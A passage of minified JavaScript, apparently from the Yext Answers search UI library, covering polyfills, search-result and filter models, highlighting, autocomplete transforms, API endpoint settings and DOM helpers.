e.call(this,100,t,r,n)||this}return ku(t,e),t}(Ml),El=function(e){function t(t,r,n){return e.call(this,101,t,r,n)||this}return ku(t,e),t}(Ml),Cl=function(e){function t(t,r,n){return e.call(this,201,t,r,n)||this}return ku(t,e),t}(Ml),Il=function(e){function t(t,r,n){return e.call(this,400,t,r,n)||this}return ku(t,e),t}(Ml),Tl=function(e){function t(t,r,n,i){var o;return(o=e.call(this,401,t,"Storage",i)||this).storageKey=r,o.data=n,o}return ku(t,e),t}(Ml),Ol=function(e){function t(t,r,n){var i;return(i=e.call(this,402,t,"Analytics",n)||this).event=r,i}return ku(t,e),t}(Ml),Rl=function(){function e(t,r,n){void 0===t&&(t={}),this.searchState=gl,this.verticalConfigId=t.verticalConfigId||null,this.resultsCount=t.resultsCount||0,this.encodedState=t.encodedState||"",this.appliedQueryFilters=t.appliedQueryFilters,this.facets=t.facets||null,this.results=t.results,this.map=e.parseMap(t.results),this.verticalURL=r||null,this.resultsContext=n}return e.parseMap=function(e){if(!e)return{};for(var t=[],r={},n=0;n<e.length;n++){var i=e[n]._raw;i&&i.yextDisplayCoordinate&&(r.latitude||(r={latitude:i.yextDisplayCoordinate.latitude,longitude:i.yextDisplayCoordinate.longitude}),t.push({item:i,label:t.length+1,latitude:i.yextDisplayCoordinate.latitude,longitude:i.yextDisplayCoordinate.longitude}))}return{mapCenter:r,mapMarkers:t}},e}(),Fl=ka.every,Ll=xa("every");z({target:"Array",proto:!0,forced:!Ll},{every:function(e){return Fl(this,e,arguments.length>1?arguments[1]:void 0)}});var jl=Yo("Array").every,Pl=Array.prototype,Nl=function(e){var t=e.every;return e===Pl||e instanceof Array&&t===Pl.every?jl:t},ql=(Tu("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),ju),j.Set),Dl="$and",Bl="$or",Ul="$eq",Vl="$lt",Hl="$le",zl="$gt",Kl="$ge",Zl="$near",Ql=new ql([zl,Kl,Hl,Vl]),Wl=function(){function e(e){void 0===e&&(e={}),ua(this,e),xl(this)}var t=e.prototype;return t.getFilterKey=function(){if(As(this).length>0)return As(this)[0]},t.isRangeFilter=function(){var e=this.getFilterKey();if(!e)return!1;var t=As(this[e]);return Nl(t).call(t,(function(e){return Ql.has(e)}))},e.empty=function(){return new e},e.from=function(t){return new e(t)},e.fromCoreSimpleFilter=function(t){var r,n;return t?new e(((n={})[t.fieldId]=((r={})[t.matcher]=t.value,r),n)):this.empty()},e.fromResponse=function(t){return new e(JSON.parse(t))},e.or=function(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return new e(((t={})[Bl]=n,t))},e.and=function(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return new e(((t={})[Dl]=n,t))},e.range=function(t,r,n,i){var o=null==r||""===r,a=null==n||""===n;return o&&a?e.empty():a?i?e.greaterThan(t,r):e.greaterThanEqual(t,r):o?i?e.lessThan(t,n):e.lessThanEqual(t,n):r===n?i?e.empty():e.equal(t,r):i?e.exclusiveRange(t,r,n):e.inclusiveRange(t,r,n)},e.equal=function(t,r){return e._fromMatcher(t,Ul,r)},e.lessThan=function(t,r){return e._fromMatcher(t,Vl,r)},e.lessThanEqual=function(t,r){return e._fromMatcher(t,Hl,r)},e.greaterThan=function(t,r){return e._fromMatcher(t,zl,r)},e.greaterThanEqual=function(t,r){return e._fromMatcher(t,Kl,r)},e.inclusiveRange=function(t,r,n){var i,o;return new e(((o={})[t]=((i={})[Kl]=r,i[Hl]=n,i),o))},e.exclusiveRange=function(t,r,n){var i,o;return new e(((o={})[t]=((i={})[zl]=r,i[Vl]=n,i),o))},e.position=function(t,r,n){return e._fromMatcher("builtin.location",Zl,{lat:t,lng:r,radius:n})},e._fromMatcher=function(t,r,n){var i,o;return new e(((o={})[t]=((i={})[r]=n,i),o))},e}(),Gl=function(){function e(e){void 0===e&&(e={}),this.key=e.key,this.value=e.value,this.filter=Ba(e),this.fieldId=e.fieldId}return e.fromCore=function(t){return t?new e({key:t.displayKey,value:t.displayValue,filter:Wl.fromCoreSimpleFilter(Ba(t)),fieldId:Ba(t).fieldId}):new e},e}(),$l=l.f,Jl=function(e){return function(t){for(var r,n=g(t),i=pt(n),o=i.length,a=0,c=[];o>a;)r=i[a++],s&&!$l.call(n,r)||c.push(e?[r,n[r]]:n[r]);return c}},Yl={entries:Jl(!0),values:Jl(!1)}.entries;z({target:"Object",stat:!0},{entries:function(e){return Yl(e)}});var Xl=j.Object.entries,ef=[],tf=ef.sort,rf=a((function(){ef.sort(void 0)})),nf=a((function(){ef.sort(null)})),of=xa("sort");z({target:"Array",proto:!0,forced:rf||!nf||!of},{sort:function(e){return void 0===e?tf.call(Te(this)):tf.call(Te(this),P(e))}});var af=Yo("Array").sort,sf=Array.prototype,cf=function(e){var t=e.sort;return e===sf||e instanceof Array&&t===sf.sort?af:t},uf=function(){function e(e){void 0===e&&(e={}),this.value=e.value||e.shortValue||"",this.matchedSubstrings=e.matchedSubstrings||[]}var t=e.prototype;return t.get=function(){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings)},t.getWithTransformFunction=function(e){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings,e)},t.getInverted=function(){this._sortMatchedSubstrings();var e=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,e)},t.getInvertedWithTransformFunction=function(e){this._sortMatchedSubstrings();var t=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,t,e)},t.buildHighlightedValue=function(e,t,r){void 0===r&&(r=function(e){return e});var n="",i=0;if(0===t.length)return r(e);for(var o=0;o<t.length;o++){var a=Number(t[o].offset),s=a+t[o].length;n+=[r(Rc(e).call(e,i,a)),"<strong>",r(Rc(e).call(e,a,s)),"</strong>"].join(""),o===t.length-1&&s<e.length&&(n+=r(Rc(e).call(e,s))),i=s}return n},t._sortMatchedSubstrings=function(){var e;cf(e=this.matchedSubstrings).call(e,(function(e,t){return e.offset<t.offset?-1:e.offset>t.offset?1:0}))},t._getInvertedSubstrings=function(e,t){for(var r=[],n=0;n<e.length;n++){var i=e[n],o=i.offset+i.length;0===n&&0!==i.offset&&r.push({offset:0,length:i.offset}),t>o&&r.push({offset:o,length:n<e.length-1?e[n+1].offset-o:t-o})}return r},e}(),lf=function(){function e(e){void 0===e&&(e={}),ua(this,e)}return e.fromCore=function(t){return t&&"object"==typeof t?new e(this.computeHighlightedDataRecursively(t)):{}},e.computeHighlightedDataRecursively=function(e){var t,r=this;if(this.isHighlightedFieldLeafNode(e)){var n=e.value,i=e.matchedSubstrings;return(new uf).buildHighlightedValue(n,i)}return Es(e)?Rs(e).call(e,(function(e){return r.computeHighlightedDataRecursively(e)})):qs(t=Xl(e)).call(t,(function(e,t){var n=t[0],i=t[1];return e[n]=r.computeHighlightedDataRecursively(i),e}),{})},e.isHighlightedFieldLeafNode=function(e){var t=e.matchedSubstrings,r=e.value;return void 0!==t&&void 0!==r},e}(),ff=function(e){void 0===e&&(e={}),ua(this,e)};var hf=function(){function e(e){void 0===e&&(e={}),this._raw=e.raw||null,this._formatted=e.formatted,this._highlighted=e.highlighted,this.highlightedFields=e.highlightedFields,this.ordinal=e.ordinal||null,this.title=e.title||null,this.details=e.details||null,this.link=e.link||null,this.id=e.id||null,this.subtitle=e.subtitle||null,this.modifier=e.modifier||null,this.bigDate=e.bigDate||null,this.image=e.image||null,this.callsToAction=e.callsToAction||[],this.collapsed=void 0===e.collapsed||e.collapsed,this.distance=e.distance||null,this.distanceFromFilter=e.distanceFromFilter||null}return e.fromCore=function(t,r,n){var i=new ff(t.highlightedFields),o=lf.fromCore(t.highlightedFields),a=function(e,t,r,n){if(void 0===t&&(t=250),void 0===r&&(r="..."),void 0===n&&(n=" "),!e||e.length<=t)return e;for(var i=e.split(n),o=t-r.length,a="",s=0;s<i.length;s++){var c=i[s];if(a.length+c.length>o||0!==s&&a.length+c.length+n.length>o){a+=r;break}a+=0===s?c:n+c}return a}(o.description||t.description),s={raw:t.rawData,ordinal:t.index,title:t.name,details:a,link:t.link,id:t.id,distance:t.distance,distanceFromFilter:t.distanceFromFilter,highlighted:o,highlightedFields:i};if("KNOWLEDGE_MANAGER"!==t.source)return new e(s);var c=this._getFormattedData(s,r,n);return s.formatted=c,void 0!==c.description&&(s.details=c.description),new e(s)},e._getFormattedData=function(e,t,r){var n,i={};return t&&e.raw?(0===As(t).length||Ta(n=Xl(e.raw)).call(n,(function(n){var o=n[0],a=n[1];if(void 0!==t[o]){if("function"!=typeof t[o])throw new Il("Field formatter is not of expected type function","Result");var s=null;e.highlighted&&e.highlighted[o]&&(s=e.highlighted[o]),i[o]=t[o]({entityProfileData:e.raw,entityFieldValue:a,highlightedEntityFieldValue:s,verticalId:r,isDirectAnswer:!1})}})),i):i},e}(),pf="normal",df="no-results";function vf(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var mf=function(){function e(e){void 0===e&&(e={}),ua(this,{searchState:gl},e),this.resultsContext=e.resultsContext,xl(this)}return e.prototype.append=function(t){var r,n;if(t.resultsContext!==this.resultsContext)throw new Il("Cannot merge results with different contexts","VerticalResults");var i=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=vf(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=vf(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({},this);return i.resultsContext=this.resultsContext,i.results=bl(r=this.results).call(r,t.results),Rs(i).mapMarkers=bl(n=Rs(this).mapMarkers).call(n,Rs(t).mapMarkers),new e(i)},e.fromCore=function(e,t,r,n,i){var o,a;if(void 0===t&&(t={}),void 0===n&&(n=pf),!e)return new Rl;var s=e.verticalKey||i;return new Rl({verticalConfigId:s,resultsCount:e.resultsCount,appliedQueryFilters:Rs(o=e.appliedQueryFilters).call(o,Gl.fromCore),results:Rs(a=e.results).call(a,(function(e){return hf.fromCore(e,r,s)}))},t[s],n)},e.searchLoading=function(){return new e({searchState:ml})},e.areDuplicateNamesAllowed=function(){return!0},e}(),gf=function(){function e(e){this.queryId=e.queryId||null,this.sections=e.sections||[],this.searchState=e.searchState||gl}return e.searchLoading=function(){return new e({searchState:ml})},e.fromCore=function(t,r,n){var i;return t?new e({queryId:t.queryId,sections:Rs(i=t.verticalResults).call(i,(function(e){return mf.fromCore(e,r,n)}))}):new e},e}(),yf=function(){function e(e){void 0===e&&(e={}),ua(this,e),xl(this)}return e.fromCore=function(t,r){if(!t)return new e;var n=t.relatedResult||{},i={answer:{snippet:t.snippet,entityName:t.entityName,fieldName:t.fieldName,fieldApiName:t.fieldApiName,value:t.value,fieldType:t.fieldType},relatedItem:{data:{fieldValues:n.rawData,id:n.id,type:n.type,website:n.link},verticalConfigId:t.verticalKey},type:t.type},o=i.answer.fieldApiName;if(r&&o in r){var a=this._getFormattedValue(i,r[o]);i.answer.value=a||i.answer.value}return new e(i)},e._getFormattedValue=function(e,t){return e.answer&&e.relatedItem?t(e.answer.value,e.relatedItem.data.fieldValues,e.relatedItem.verticalConfigId,!0):null},e}(),_f=function(){function e(e){this.tabOrder=e||[],xl(this)}return e.from=function(t){var r=[];if(!t||!Es(t))return r;for(var n=0;n<t.length;n++)r.push(t[n].verticalConfigId);return new e(r)},e.fromCore=function(t){return new e(Rs(t).call(t,(function(e){return e.verticalKey})))},e}(),bf=function(){function e(e){this.query=e.query||null,this.correctedQuery=e.correctedQuery||null,this.type=e.type||null,this.shouldShow=null!==this.correctedQuery}return e.fromCore=function(t){return t?new e({query:t.originalQuery,correctedQuery:{value:t.correctedQuery},type:t.type}):{}},e}(),wf="navigation",Sf="universal-results",kf="vertical-results",xf="alternative-verticals",Mf="autocomplete",Af="direct-answer",Ef="filters",Cf="static-filter-nodes",If="location-radius-filter-node",Tf="locationRadius",Of="query",Rf="query-id",Ff="facet-filter-nodes",Lf="facetFilters",jf="dynamic-filters",Pf="geolocation",Nf="question-submission",qf="search-config",Df="search-offset",Bf="spell-check",Uf="skipSpellCheck",Vf="location-bias",Hf="sessions-opt-in",zf="locale",Kf="sortBys",Zf="no-results-config",Qf="results-header",Wf="context",Gf="referrerPageUrl",$f="queryTrigger",Jf="query-source",Yf=function(){function e(e){this.filters=e.filters||[],this.resultsContext=e.resultsContext,xl(this)}return e.fromCore=function(t,r){return void 0===t&&(t=[]),void 0===r&&(r=pf),new e({filters:t,resultsContext:r})},e}(),Xf=function(){function e(e){this.accuracy=e.accuracy||null,this.latitude=e.latitude||null,this.longitude=e.longitude||null,this.locationDisplayName=e.locationDisplayName||null,this.searchState=e.searchState}return e.searchLoading=function(){return new e({searchState:ml})},e.fromCore=function(t){return new e(t?{accuracy:t.method,latitude:t.latitude,longitude:t.longitude,locationDisplayName:t.displayName,searchState:gl}:{accuracy:"UNKNOWN"})},e}(),eh=function(){function e(e){this.alternativeVerticals=e||[]}return e.fromCore=function(t,r){return t&&0!==t.length?new e(Rs(t).call(t,(function(e){return mf.fromCore(e,{},r)}))):new e},e}();function th(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function rh(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=th(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=th(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var nh=function(){function e(){}return e.transformUniversal=function(e,t,r){var n;return void 0===t&&(t={}),(n={})[Rf]=e.queryId,n[wf]=_f.fromCore(e.verticalResults),n[Af]=yf.fromCore(e.directAnswer,r),n[Sf]=gf.fromCore(e,t,r),n[Bf]=bf.fromCore(e.spellCheck),n[Vf]=Xf.fromCore(e.locationBias),n},e.transformVertical=function(t,r,n){var i,o=t.verticalResults&&t.verticalResults.results&&t.verticalResults.resultsCount>0,a=pf,s=t;return o||(a=df,s=e._reshapeForNoResults(t)),(i={})[Rf]=s.queryId,i[wf]=new _f,i[kf]=mf.fromCore(s.verticalResults,{},r,a,n),i[jf]=Yf.fromCore(s.facets,a),i[Bf]=bf.fromCore(s.spellCheck),i[xf]=eh.fromCore(s.alternativeVerticals,r),i[Vf]=Xf.fromCore(s.locationBias),i},e._reshapeForNoResults=function(e){var t=e.allResultsForVertical||{},r=t.verticalResults||{},n=r.results,i=r.resultsCount;return rh(rh({},e),{},{results:n||[],resultsCount:i||0,verticalResults:t.verticalResults,facets:t.facets})},e}(),ih=function(){function e(e,t){void 0===e&&(e={}),this.name=e.name||null,this.email=e.email||null,this.privacyPolicy=e.privacyPolicy||null,this.questionText=e.questionText||null,this.questionDescription=e.questionDescription||null,this.questionExpanded="boolean"!=typeof e.expanded||e.expanded,this.errors=t||null,this.questionSubmitted=e.submitted||!1,xl(this)}return e.submitted=function(){return{questionSubmitted:!0,questionExpanded:!0}},e.errors=function(t,r){return e(t,r)},e}(),oh="initialize",ah="query-parameter",sh="suggest",ch="filter-component",uh="pagination",lh="search-bar",fh=Ms,hh=t(r((function(e){e.exports=function(e,t){if(null==e)return{};var r,n,i={},o=fh(e);for(n=0;n<o.length;n++)r=o[n],zu(t).call(t,r)>=0||(i[r]=e[r]);return i},e.exports.default=e.exports,e.exports.__esModule=!0}))),ph=function(){function e(e,t){this.eventType=e.toUpperCase(),t&&(this.label=t)}var t=e.prototype;return t.addOptions=function(e){return ua(this,e),this},t.toApiEvent=function(){return ua({},this)},e.fromData=function(t){var r=t.type,n=t.label,i=hh(t,["type","label"]),o=new e(r,n);return o.addOptions(i),o},e}(),dh=function(e,t,r,n,i,o,a,s){for(var c,u=i,l=0,f=!!a&&N(a,s,3);l<n;){if(l in r){if(c=f?f(r[l],l,t):r[l],o>0&&ya(c))u=dh(e,t,c,it(c.length),u,o-1)-1;else{if(u>=9007199254740991)throw TypeError("Exceed the acceptable array length");e[u]=c}u++}l++}return u},vh=dh;z({target:"Array",proto:!0},{flatMap:function(e){var t,r=Te(this),n=it(r.length);return P(e),(t=ba(r,0)).length=vh(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}});var mh=Yo("Array").flatMap,gh=Array.prototype,yh=function(e){var t=e.flatMap;return e===gh||e instanceof Array&&t===gh.flatMap?mh:t},_h="".startsWith,bh=Math.min,wh=na("startsWith");z({target:"String",proto:!0,forced:!wh},{startsWith:function(e){var t=String(m(this));ta(e);var r=it(bh(arguments.length>1?arguments[1]:void 0,t.length)),n=String(e);return _h?_h.call(t,n,r):t.slice(r,r+n.length)===n}});var Sh=Yo("String").startsWith,kh=String.prototype,xh=function(e){var t=e.startsWith;return"string"==typeof e||e===kh||e instanceof String&&t===kh.startsWith?Sh:t},Mh=function(){function e(e){void 0===e&&(e={}),ua(this,e),xl(this)}return e.fromFilters=function(t){var r={};Ta(t).call(t,(function(e){r[e]=[]}));for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];var a=yh(i).call(i,(function(e){return e.$or||e}));return Ta(a).call(a,(function(e){var t=e.getFilterKey();r[t]||(r[t]=[]),r[t].push(e)})),new e(r)},e.fromCore=function(t){var r;return void 0===t&&(t=[]),Rs(r=Rs(t).call(t,(function(e){var t;return{label:e.displayName,fieldId:e.fieldId,options:Rs(t=e.options).call(t,(function(t){var r,n;return{label:t.displayName,countLabel:t.count,selected:t.selected,filter:(n={},n[e.fieldId]=(r={},r[t.matcher]=t.value,r),n)}}))}}))).call(r,(function(t){return new e(t)}))},e}(),Ah=t(r((function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0}))),Eh="filter-type-static",Ch=function(e){void 0===e&&(e={});var t=e,r=t.fieldName,n=t.displayValue,i=t.filterType;this.fieldName=r,this.displayValue=n,this.filterType=i||Eh,xl(this)},Ih=function(){function e(){}var t=e.prototype;return t.getFilter=function(){},t.getMetadata=function(){},t.getChildren=function(){},t.getSimpleDescendants=function(){},t.remove=function(){},e}(),Th=function(e){function t(t){var r;void 0===t&&(t={}),r=e.call(this)||this;var n=t,i=Ba(n),o=n.metadata,a=n.remove;return r.filter=Wl.from(i),r.metadata=new Ch(o),r._remove=a||function(){},xl(Ah(r)),r}ku(t,e);var r=t.prototype;return r.getFilter=function(){return Ba(this)},r.getChildren=function(){return[]},r.getMetadata=function(){return this.metadata},r.getSimpleDescendants=function(){return this},r.remove=function(){this._remove()},r.hasSameFilterAs=function(e){var t=this.getFilter(),r=e.getFilter(),n=t.getFilterKey(),i=r.getFilterKey();if(n!==i)return!1;var o=t[n],a=r[i],s=As(o),c=As(a);return s.length===c.length&&Nl(s).call(s,(function(e){return a.hasOwnProperty(e)&&a[e]===o[e]}))},t}(Ih),Oh=function(e){function t(t){var r;void 0===t&&(t={}),r=e.call(this)||this;var n=t,i=n.combinator,o=n.children;return r.combinator=i,r.children=o||[],xl(Ah(r)),r}ku(t,e);var r=t.prototype;return r.getFilter=function(){var e,t=Rs(e=this.children).call(e,(function(e){return e.getFilter()}));switch(this.combinator){case Dl:return Wl.and.apply(Wl,t);case Bl:return Wl.or.apply(Wl,t)}return Wl.empty()},r.getMetadata=function(){return null},r.getChildren=function(){return this.children},r.getSimpleDescendants=function(){var e;return yh(e=this.getChildren()).call(e,(function(e){return e.getSimpleDescendants()}))},r.remove=function(){var e;Ta(e=this.children).call(e,(function(e){e.remove()}))},t}(Ih),Rh=function(){function e(){}return e.and=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e._combine(Dl,r)},e.or=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e._combine(Bl,r)},e._combine=function(e,t){var r=Ba(t).call(t,(function(e){return e.getFilter().getFilterKey()}));return r.length?1===r.length?r[0]:new Oh({combinator:e,children:r}):new Th},e.from=function(e){return void 0===e&&(e={}),e.children&&e.children.length?new Oh(e):new Th(e)},e}(),Fh=function(){function e(e,t){void 0===t&&(t=[]),this.storage=e,this.availableFieldIds=t}var t=e.prototype;return t.getAllFilterNodes=function(){var e,t=bl(e=[]).call(e,this.getStaticFilterNodes(),this.getFacetFilterNodes()),r=this.getFilterNodeByKey(If);return r&&t.push(r),t},t.getStaticFilterNodes=function(){var e,t=[];return Ta(e=this.storage.getAll()).call(e,(function(e,r){xh(r).call(r,Cf)&&t.push(e)})),t},t.getFacetFilterNodes=function(){return this.storage.get(Ff)||[]},t.getStaticFilterPayload=function(){var e,t=Ba(e=this.getStaticFilterNodes()).call(e,(function(e){return e.getChildren().length>0||e.getFilter().getFilterKey()}));return t.length>0?this._transformFilterNodes(t,Dl):null},t.getAllStaticFilterNodesCombined=function(){var e=this.getStaticFilterNodes();return Rh.and.apply(Rh,e)},t._transformFilterNodes=function(e,t){var r=this,n=yh(e).call(e,(function(e){return e.children?r._transformFilterNodes(e.children,e.combinator):r._transformSimpleFilterNode(e)}));return 1===n.length?n[0]:{filters:n,combinator:t}},t._transformSimpleFilterNode=function(e){var t=As(Ba(e))[0],r=Ba(e)[t],n=As(r);if(1===n.length){var i=n[0],o=r[i];return{fieldId:t,matcher:i,value:o}}if(n.length>1){var a=Rs(n).call(n,(function(e){return{fieldId:t,matcher:e,value:r[e]}}));return{combinator:Dl,filters:a}}},t._transformSimpleFilterNodeIntoFacetOption=function(e){var t=e[As(e)[0]],r=As(t)[0];return{matcher:r,value:t[r]}},t.createFacetsFromFilterNodes=function(){var e,t,r=yh(e=this.getFacetFilterNodes()).call(e,(function e(t){var r;return t.getChildren().length?yh(r=t.getChildren()).call(r,e):t.getFilter()}));return Mh.fromFilters.apply(Mh,bl(t=[this.availableFieldIds]).call(t,r))},t.getFacetsPayload=function(){var e,t=this,r=this.storage.has(Ff)?this.createFacetsFromFilterNodes():this.storage.get(Lf)||{};return Rs(e=Xl(r)).call(e,(function(e){var r=e[0],n=e[1];return{fieldId:r,options:Rs(n).call(n,t._transformSimpleFilterNodeIntoFacetOption)}}))},t.getFilterNodeByKey=function(e){return this.storage.get(e)},t.setStaticFilterNodes=function(e,t){this.storage.set(Cf+"."+e,t)},t.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.availableFieldIds=e,this.storage.set(Ff,t)},t.setLocationRadiusFilterNode=function(e){this.storage.set(If,e)},t.clearStaticFilterNode=function(e){this.storage.delete(Cf+"."+e)},t.clearFacetFilterNodes=function(){this.storage.delete(Ff)},t.clearAllFilterNodes=function(){var e,t=this;this.storage.delete(If),this.clearFacetFilterNodes(),Ta(e=this.storage.getAll()).call(e,(function(e,r){xh(r).call(r,Cf)&&t.storage.delete(r)}))},e}(),Lh=function(e){void 0===e&&(e={}),this.sections=e.sections||[],this.queryId=e.queryId||"",this.inputIntents=e.inputIntents||[],xl(this)},jh=function(e){void 0===e&&(e={}),this.filter=Ba(e)||{},this.key=e.key||"",this.matchedSubstrings=e.matchedSubstrings||[],this.value=e.value||"",this.shortValue=e.shortValue||this.value,this.intents=e.queryIntents||[],xl(this)},Ph=function(){function e(){}return e.transformAutoCompleteResponse=function(e){var t,r=this,n=[{results:Rs(t=e.results).call(t,(function(e){return r._transformAutoCompleteResult(e)})),resultsCount:e.results.length}];return new Lh({sections:n,queryId:e.queryId,inputIntents:e.inputIntents})},e.transformFilterSearchResponse=function(e){var t=this;if(e.sectioned&&e.sections){var r,n=Rs(r=e.sections).call(r,(function(e){var r;return{label:e.label,results:Rs(r=e.results).call(r,(function(e){return t._transformAutoCompleteResult(e)})),resultsCount:e.results.length}}));return new Lh({sections:n,queryId:e.queryId,inputIntents:e.inputIntents})}return this.transformAutoCompleteResponse(e)},e._transformAutoCompleteResult=function(e){var t=Ba(e)?this._transformFilter(Ba(e)):{};return new jh({filter:t,key:e.key,matchedSubstrings:e.matchedSubstrings,value:e.value})},e._transformFilter=function(e){var t,r,n=e.fieldId,i=e.matcher,o=e.value;return(r={})[n]=((t={})[i]=o,t),r},e}(),Nh="/v2/accounts/me/answers/query",qh="/v2/accounts/me/answers/vertical/query",Dh="/v2/accounts/me/createQuestion",Bh="/v2/accounts/me/answers/autocomplete",Uh="/v2/accounts/me/answers/vertical/autocomplete",Vh="/v2/accounts/me/answers/filtersearch",Hh=function(){function e(e){if(this._params={},window&&window.URLSearchParams)return new zc(e);this._params=this.parse(e)}var t=e.prototype;return t.parse=function(t){var r={},n=t;if(!n)return r;su(t).call(t,"?")>-1&&(n=Rc(t).call(t,su(t).call(t,"?")+1));for(var i=n.split("&"),o=0;o<i.length;o++){var a=i[o].split("=");a.length>1?r[a[0]]=e.decode(a[1]):r[a[0]]=""}return r},t.get=function(e){return void 0===this._params[String(e)]?null:this._params[e]},t.set=function(e,t){this._params[String(e)]=String(t)},t.has=function(e){return e in this._params},t.delete=function(e){delete this._params[String(e)]},t.toString=function(){var t=[];for(var r in this._params)t.push(r+"="+e.encode(this._params[r]));return t.join("&")},t.entries=function(){var e=[];for(var t in this._params)e.push([t,this._params[t]]);return e},e.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},e.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,(function(e){return t[e]}))},e}();function zh(e){return void 0===e&&(e="production"),"sandbox"===e?"https://liveapi-sandbox.yext.com":"https://liveapi.yext.com"}function Kh(e){return void 0===e&&(e="production"),"sandbox"===e?"https://liveapi-sandbox.yext.com":"https://liveapi-cached.yext.com"}function Zh(e,t){return void 0===e&&(e="production"),void 0===t&&(t=!1),t?"sandbox"===e?"https://sandbox-realtimeanalytics.yext.com":"https://realtimeanalytics.yext.com":"sandbox"===e?"https://sandbox-answers.yext-pixel.com":"https://answers.yext-pixel.com"}function Qh(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var Wh=window.document,Gh=function(){function e(){}return e.setup=function(e,t){Wh=e},e.create=function(e){if("createRange"in Wh){var t=Wh.createElement("div"),r=Wh.createRange().createContextualFragment(e);return t.appendChild(r),t}return(new DOMParser).parseFromString(e,"text/html").body},e.query=function(e,t){return void 0===t&&(t=e,e=Wh),t instanceof HTMLElement||t instanceof Window||t instanceof HTMLDocument?t:e.querySelector(t)},e.queryAll=function(e,t){return void 0===t&&(t=e,e=Wh),null==e&&(e=Wh),t instanceof HTMLElement||t instanceof HTMLDocument||t instanceof Window?[t]:Mc(e.querySelectorAll(t))},e.onReady=function(t){"complete"!==Wh.readyState&&"loaded"!==Wh.readyState&&"interactive"!==Wh.readyState?e.on(Wh,"DOMContentLoaded",t):t()},e.createEl=function(t,r){void 0===r&&(r={});for(var n=Wh.createElement(t),i=As(r),o=0;o<i.length;o++)"class"!==i[o]?n[i[o]]=r[i[o]]:e.addClass(n,r[i[o]]);return n},e.append=function(t,r){void 0===r&&(r=t,t=Wh),"string"==typeof t&&(t=e.query(t)),"string"==typeof r?t.insertAdjacentHTML("afterBegin",r):t.appendChild(r)},e.addClass=function(e,t){if(e)for(var r=t.split(","),n=r.length,i=0;i<n;i++)e.classList.add(r[i])},e.removeClass=function(e,t){e&&e.classList.remove(t)},e.empty=function(e){e.innerHTML=""},e.css=function(t,r){var n=e.query(t);for(var i in r)n.style[i]=r[i]},e.attr=function(t,r,n){e.query(t).setAttribute(r,n)},e.attributes=function(e,t){var r,n=this;Ta(r=Xl(t)).call(r,(function(t){var r=t[0],i=t[1];return n.attr(e,r,i)}))},e.trigger=function(t,r,n){var i=e._customEvent(r,n);e.query(t).dispatchEvent(i)},e._customEvent=function(e,t){var r=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=Qh(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=Qh(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({bubbles:!0,cancelable:!0,detail:null},t),n=Wh.createEvent("CustomEvent");return n.initCustomEvent(e,r.bubbles,r.cancelable,r.detail),n},e.on=function(t,r,n){e.query(t).addEventListener(r,n)},e.once=function(t,r,n){e.query(t).addEventListener(r,n,{once:!0})},e.off=function(t,r,n){e.query(t).removeEventListener(r,n)},e.delegate=function(t,r,n,i){var o=e.query(t);o.addEventListener(n,(function(t){for(var n=t.target;!n.isEqualNode(o);){if(e.matches(n,r)){i(t,n);break}n=n.parentNode}}))},e.matches=function(e,t){return Element.prototype.matches?e.matches(t):Element.prototype.msMatchesSelector?e.msMatchesSelector(t):Element.prototype.webkitMatchesSelector?e.webkitMatchesSelector(t):void 0},e}(),$h=function(){function e(){}var t=e.prototype;return t.render=function(e,t){return e},t.registerHelper=function(e,t){},t.registerTemplate=function(e,t){},t.compile=function(e){},e}(),Jh=$.trim,Yh=o.parseInt,Xh=/^[+-]?0[Xx]/,ep=8!==Yh(K+"08")||22!==Yh(K+"0x16")?function(e,t){var r=Jh(String(e));return Yh(r,t>>>0||(Xh.test(r)?16:10))}:Yh;z({global:!0,forced:parseInt!=ep},{parseInt:ep});var tp=j.parseInt,rp=ka.some,np=xa("some");z({target:"Array",proto:!0,forced:!np},{some:function(e){return rp(this,e,arguments.length>1?arguments[1]:void 0)}});var ip=Yo("Array").some,op=Array.prototype,ap=function(e){var t=e.some;return e===op||e 